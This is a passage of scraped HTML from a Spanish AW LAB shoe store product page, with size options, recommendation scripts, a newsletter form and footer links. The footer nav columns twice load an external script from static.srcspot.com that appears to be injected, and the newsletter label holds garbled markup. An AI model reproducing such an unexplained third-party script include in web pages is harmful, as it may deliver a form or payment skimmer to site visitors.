                            data-variant-ids="[&quot;AW_22121RBC_4041485_18&quot;,&quot;AW_22121RBC_4041580_18&quot;,&quot;AW_22121RBC_4041585_18&quot;,&quot;AW_22121RBC_4046580_18&quot;,&quot;AW_22121RBC_4045585_18&quot;,&quot;AW_22121RBC_4041371_18&quot;,&quot;AW_22121RBC_4048660_18&quot;,&quot;AW_22121RBC_4041710_18&quot;,&quot;AW_22121RBC_4046696_18&quot;,&quot;AW_22121RBC_4048708_18&quot;,&quot;AW_22121RBC_4042287_18&quot;,&quot;AW_22121RBC_4041764_18&quot;,&quot;AW_22121RBC_4046757_18&quot;,&quot;AW_22121RBC_4041766_18&quot;,&quot;AW_22121RBC_4041768_18&quot;,&quot;AW_22121RBC_4041110_18&quot;,&quot;AW_22121RBC_4041119_18&quot;,&quot;AW_22121RBC_4041130_18&quot;,&quot;AW_22121RBC_4041148_18&quot;,&quot;AW_22121RBC_4041172_18&quot;,&quot;AW_22121RBC_4047103_18&quot;,&quot;AW_22121RBC_4041339_18&quot;,&quot;AW_22121RBC_4044340_18&quot;,&quot;AW_22121RBC_4049160_18&quot;,&quot;AW_22121RBC_4041786_18&quot;,&quot;AW_22121RBC_4041284_18&quot;,&quot;AW_22121RBC_4041287_18&quot;,&quot;AW_22121RBC_4042100_18&quot;,&quot;AW_22121RBC_4042101_18&quot;,&quot;AW_22121RBC_4041303_18&quot;,&quot;AW_22121RBC_4041304_18&quot;,&quot;AW_22121RBC_4046108_18&quot;,&quot;AW_22121RBC_4040100_18&quot;,&quot;AW_22121RBC_4041327_18&quot;,&quot;AW_22121RBC_4042104_18&quot;,&quot;AW_22121RBC_4046110_18&quot;,&quot;AW_22121RBC_4046118_18&quot;,&quot;AW_22121RBC_4046120_18&quot;]"
                            >
                                6
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k19&amp;showDropdown=size"
                            title="6,5"
                            data-variant-id="AW_22121RBC_4041485_19"
                            data-variant-ids="[&quot;AW_22121RBC_4041485_19&quot;,&quot;AW_22121RBC_4041580_19&quot;,&quot;AW_22121RBC_4041585_19&quot;,&quot;AW_22121RBC_4046580_19&quot;,&quot;AW_22121RBC_4045585_19&quot;,&quot;AW_22121RBC_4041371_19&quot;,&quot;AW_22121RBC_4048660_19&quot;,&quot;AW_22121RBC_4041710_19&quot;,&quot;AW_22121RBC_4046696_19&quot;,&quot;AW_22121RBC_4048708_19&quot;,&quot;AW_22121RBC_4042287_19&quot;,&quot;AW_22121RBC_4041764_19&quot;,&quot;AW_22121RBC_4046757_19&quot;,&quot;AW_22121RBC_4041766_19&quot;,&quot;AW_22121RBC_4041768_19&quot;,&quot;AW_22121RBC_4041110_19&quot;,&quot;AW_22121RBC_4041119_19&quot;,&quot;AW_22121RBC_4041130_19&quot;,&quot;AW_22121RBC_4041148_19&quot;,&quot;AW_22121RBC_4041172_19&quot;,&quot;AW_22121RBC_4047103_19&quot;,&quot;AW_22121RBC_4041339_19&quot;,&quot;AW_22121RBC_4044340_19&quot;,&quot;AW_22121RBC_4049160_19&quot;,&quot;AW_22121RBC_4041786_19&quot;,&quot;AW_22121RBC_4041284_19&quot;,&quot;AW_22121RBC_4041287_19&quot;,&quot;AW_22121RBC_4042100_19&quot;,&quot;AW_22121RBC_4042101_19&quot;,&quot;AW_22121RBC_4041303_19&quot;,&quot;AW_22121RBC_4041304_19&quot;,&quot;AW_22121RBC_4046108_19&quot;,&quot;AW_22121RBC_4040100_19&quot;,&quot;AW_22121RBC_4041327_19&quot;,&quot;AW_22121RBC_4042104_19&quot;,&quot;AW_22121RBC_4046110_19&quot;,&quot;AW_22121RBC_4046118_19&quot;,&quot;AW_22121RBC_4046120_19&quot;]"
                            >
                                6,5
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k20&amp;showDropdown=size"
                            title="7"
                            data-variant-id="AW_22121RBC_4041485_20"
                            data-variant-ids="[&quot;AW_22121RBC_4041485_20&quot;,&quot;AW_22121RBC_4041580_20&quot;,&quot;AW_22121RBC_4041585_20&quot;,&quot;AW_22121RBC_4046580_20&quot;,&quot;AW_22121RBC_4045585_20&quot;,&quot;AW_22121RBC_4041371_20&quot;,&quot;AW_22121RBC_4048660_20&quot;,&quot;AW_22121RBC_4041710_20&quot;,&quot;AW_22121RBC_4046696_20&quot;,&quot;AW_22121RBC_4048708_20&quot;,&quot;AW_22121RBC_4042287_20&quot;,&quot;AW_22121RBC_4041764_20&quot;,&quot;AW_22121RBC_4046757_20&quot;,&quot;AW_22121RBC_4041766_20&quot;,&quot;AW_22121RBC_4041768_20&quot;,&quot;AW_22121RBC_4041110_20&quot;,&quot;AW_22121RBC_4041119_20&quot;,&quot;AW_22121RBC_4041130_20&quot;,&quot;AW_22121RBC_4041148_20&quot;,&quot;AW_22121RBC_4041172_20&quot;,&quot;AW_22121RBC_4047103_20&quot;,&quot;AW_22121RBC_4041339_20&quot;,&quot;AW_22121RBC_4044340_20&quot;,&quot;AW_22121RBC_4049160_20&quot;,&quot;AW_22121RBC_4041786_20&quot;,&quot;AW_22121RBC_4041284_20&quot;,&quot;AW_22121RBC_4041287_20&quot;,&quot;AW_22121RBC_4042100_20&quot;,&quot;AW_22121RBC_4042101_20&quot;,&quot;AW_22121RBC_4041303_20&quot;,&quot;AW_22121RBC_4041304_20&quot;,&quot;AW_22121RBC_4046108_20&quot;,&quot;AW_22121RBC_4040100_20&quot;,&quot;AW_22121RBC_4041327_20&quot;,&quot;AW_22121RBC_4042104_20&quot;,&quot;AW_22121RBC_4046110_20&quot;,&quot;AW_22121RBC_4046118_20&quot;,&quot;AW_22121RBC_4046120_20&quot;]"
                            >
                                7
                        </a>
                    </li>
                
                
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>


<div class="b-pdp-variation-sticky__overlay"></div>
</div>



</div>
<div class="b-product-detail-features b-product-detail-features--desktop">













<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





</div>


</div>
<!--/pdpMain -->





	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'bf5272c9005601f128452857f8';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-bottom-1');
var slotConfigId = decodeHtml('20250304_pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-bf5272c9005601f128452857f8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 

	

	 

	



	 

	

	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9d98f4fd4b719077918b43b1ab';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations-1');
var slotConfigId = decodeHtml('20250304-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9d98f4fd4b719077918b43b1ab"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
<!-- socialwall -->








	 

	








</div><!-- /primary-content -->
</main> <!-- /main -->


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/mujer/calzado/"">
                    Calzado Mujer
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/hombre/calzado/"">
                    Calzado Hombre
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"">
                    Calzado Chico
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/novedades/"">
                    Novedades
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/selecciones/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://es.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, introduce una direcci&oacute;n de correo electr&oacute;nico v&aacute;lida&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="ES"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Dirección de correo electrónico</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Para continuar con la suscripci&oacute;n, acepta los t&eacute;rminos y condiciones de AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, indica un valor v&aacute;lido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="ES"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizo el tratamiento de los datos personales conforme al Art. 13 del Decreto Legislativo 196/2003 <span stylestate.us.armedforcespacific=Fuerzas Armadas del Pacífico</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Suscr&iacute;bete
        </button>

        
            <input type="hidden" name="csrf_token" value="MVf1HdEjrBoP2bW-4tGAMI-xiaqpMn6amaxyK94YFHOTqtyUrHfmGJ3n3qusTFBk4_3EuQRlyIDsSyvh0qsI5x3FkSH3KfltkaLiAbtxPFI_r_UpJ07LoUrbbRrMp4Q9Fdny6eMhBxs7vb2dUaxpIy-waGn_d9a8WHN_Yl3XGg1XSKC0taY=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Gracias por suscribirse a nuestra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-about-us.html">Sobre Nosotros</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/stores">Localizador de Tiendas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-jobs-new.html">Trabaja con Nosotros</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Atención al Cliente</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/delivery.html">Envíos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/trackorder">Sigue tu Pedido</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/return-procedures.html">Devoluciones y Reembolsos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/shoes-size-chart-woman.html">Guía de Tallas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/faq-orders-payments.html">FAQ y Contactos</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB Club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">El Programa</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/register">Regístrate</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/regolamento-awlab-club.html">Reglamento</a>
        </li>
  <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Cláusulas y Condiciones Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legal</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-terms.html">Términos y Condiciones</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://es.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/website-accessibility.html">Declaración de Accesibilidad</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Principales Categorías</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/mujer/calzado/">Calzado Mujer</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/hombre/calzado/">Calzado Hombre</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/">Calzado Chico</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/novedades/">Novedades</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/selecciones/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
       <button class="js-closeGetApp" aria-label="Cerrar banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
